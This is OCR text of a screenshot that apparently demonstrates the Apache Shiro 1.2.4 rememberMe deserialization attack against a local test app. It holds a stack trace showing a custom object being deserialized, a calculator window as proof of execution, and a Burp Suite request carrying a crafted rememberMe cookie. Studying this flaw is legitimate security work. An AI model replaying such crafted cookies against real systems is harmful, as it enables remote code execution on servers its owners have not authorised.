 java.lang.ClassCastException Create breakpoint : com.example.demo3.demo.Test cannot be cast to org.apache.shiro.subject.PrincipalCollection
at org.apache.shiro.mgt.AbstractRememberMeManager.deserialize(AbstractRememberMeManager.java:514) ~[shiro-core-1.2.4.jar:1.2.4]
at org.apache.shiro.mgt.AbstractRememberMeManager.convertBytesToPrincipals(AbstractRememberMeManager.java:431) ~[shiro-core-1.2.4.jar:1.2.4]
at org.apache.shiro.mgt.AbstractRememberMeManager.getRememberedPrincipals(AbstractRememberMeManager.java:396) ~[shiro-core-1.2.4.jar:1.2.4]
at org.apache.shiro.mgt.DefaultSecurity
at org.apache.shiro.mgt.DefaultSecurity
at org.apache.shiro.mgt.DefaultSecurity
at org.apache.shiro.subject.Subject$Buil
at org.apache.shiro.web.subject.WebSubj
at org.apache.shiro.web.servlet.Abstract
at org.apache.shiro.web.servlet.Abstract
at org.apache.shiro.web.servlet.OncePer
at org.apache.catalina.core.Application
at org.apache.catalina.core.Application
at org.apache.catalina.core.Application
at org.apache.catalina.core.Application
at org.apache.catalina.core.Application
at org.apache.catalina.core.Application
at org.apache.catalina.core.Application
at org.apache.catalina.core.Application
at org.apache.catalina.core.StandardWrap
at org.apache.catalina.core.StandardCont
4: Run 6: Problems 5: Debug TODO Terminal Build
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Burp Suite Professional v2.1 - Temporary Project - keivn
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /login?username=admin&password=123 HTTP/1.1
Host: localhost:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost:8083/toLogin;jsessionid=1A2DE5F56659D1CA27221D0931BD5AA0
Cookie:rememberMe=udaN5GIlhFDPQJc0IBu6uKyEIHObRtxq/RfY0owaFMupzptv/DcrS56tPd9X0Wnvb
fT9sv21taFGRdhEJdX2TlAN3SDRZgW5ndCu/JCrLDg=
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML
HTTP/1.1 200
Set-Cookie: rememberMe=deleteMe;
Set-Cookie: JSESSIONID=011CE6EA
Set-Cookie: rememberMe=deleteMe;
Set-Cookie:
rememberMe=EmY2Tl4UJTtU9uhtkFL
OcOTZfbcUttaOe/ZUykw4FQI8QJw1R3
QyYAcNByCWSQ6TR+OQeqY9ZVJ0
S8mD744Q3ODtk3uZ+04L6lldb9mlNU
XoHAoa3l7COO52k6RJd+PEscxohJl2i
mDaonekNOwbtaTvDY6PbEy1S4MQ8
FLSUCOKeg+FLs/wUVHl0wuf9TiOcbs
06-Mar-2022 12:03:29 GMT; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN